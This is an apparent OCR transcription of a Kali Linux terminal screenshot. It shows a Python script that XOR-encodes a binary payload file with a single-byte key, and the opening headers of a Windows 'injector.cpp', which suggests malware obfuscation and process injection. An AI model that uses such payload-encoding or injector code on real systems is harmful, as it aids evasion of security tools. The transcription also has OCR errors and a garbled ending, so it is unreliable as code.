 Desktop fixed.bin maddy_xored.bin Public xored.py
Documents fixed.exe Music Templates
Downloads injector.cpp Pictures Videos
┌──(kali㉿kali)-[~]
└─$ cat xored.py
key = 0×42
with open("xored.bin", "rb") as f:
    data = bytearray(f.read())
encrypted = bytearray([b ^ key for b in data])
with open("xored.bin", "wb") as f:
    f.write(encrypted)
┌──(kali㉿kali)-[~]
└─$ car injector.cpp
Command 'car' not found, but can be installed with:
sudo apt install ucommon-utils
Do you want to install it? (N/y)n
┌──(kali㉿kali)-[~]
└─$ cat injector.cpp
#include <windows.h>
#include <winternl.h>
Fil
SHURE